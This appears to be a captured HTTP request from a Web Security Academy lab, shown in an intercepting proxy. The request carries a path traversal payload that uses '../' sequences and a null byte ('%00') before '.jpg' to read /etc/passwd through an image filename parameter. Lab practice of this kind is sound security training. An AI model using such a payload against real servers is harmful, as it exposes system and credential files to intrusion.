 Request
Pretty Raw Hex
1 GET /image?filename=../../../etc/passwd%0043.jpg HTTP/2
2 Host: 0aaf00f404d918148021302d00890020.web-security-academy.net
3 Cookie: session=ubNNuli443PpWXqzYRCMAgHr6GpPB46q
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0aaf00f404d918148021302d00890020.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Priority: u=0, i
14 Te: trailers
15
16